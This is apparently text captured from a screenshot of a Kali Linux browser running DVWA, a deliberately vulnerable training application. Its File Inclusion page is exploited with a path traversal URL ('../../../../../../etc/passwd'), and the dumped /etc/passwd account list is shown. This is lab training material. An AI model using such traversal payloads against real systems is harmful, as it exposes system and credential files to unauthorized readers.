 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) — Mozilla Firefox
Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=../../../../../../etc/passwd
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:107::/nonexistent:/usr/sbin/nologin tss:x:101:109:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin
/nologin tcpdump:x:103:110::/nonexistent:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin avahi:x:107:112:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin speech-dispatcher:x:108:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false saned:x:109:115::/var/lib/saned:/usr/sbin/nologin
lightdm:x:110:116:Light Display Manager:/var/lib/lightdm:/bin/false polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:112:118:colord colour management daemon,,,:/var
/lib/colord:/usr/sbin/nologin nm-openvpn:x:113:119:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-openconnect:x:114:120:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
mysql:x:115:122:MySQL Server,,,:/nonexistent:/bin/false stunnel4:x:995:995:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin _rpc:x:116:65534::/run/rpcbind:/usr/sbin/nologin geoclue:x:117:124::/var/lib/geoclue:/usr/sbin
/nologin Debian-snmp:x:118:125::/var/lib/snmp:/bin/false sslh:x:119:127::/nonexistent:/usr/sbin/nologin ntpsec:x:120:130::/nonexistent:/usr/sbin/nologin redsocks:x:121:131::/var/run/redsocks:/usr/sbin/nologin rwhod:x:122:65534::/var/spool
/rwho:/usr/sbin/nologin iodine:x:123:65534::/run/iodine:/usr/sbin/nologin miredo:x:124:65534::/var/run/miredo:/usr/sbin/nologin statd:x:125:65534::/var/lib/nfs:/usr/sbin/nologin redis:x:126:132::/var/lib/redis:/usr/sbin/nologin
postgres:x:127:133:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mosquitto:x:128:135::/var/lib/mosquitto:/usr/sbin/nologin inetsim:x:129:136::/var/lib/inetsim:/usr/sbin/nologin _gvm:x:130:138::/var/lib/openvas:/usr/sbin/nologin
king-phisher:x:131:139::/var/lib/king-phisher:/usr/sbin/nologin kali:x:1000:1000:,,,:/home/kali:/usr/bin/zsh _galera:x:132:65534::/nonexistent:/usr/sbin/nologin _gophish:x:133:142::/var/lib/gophish:/usr/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion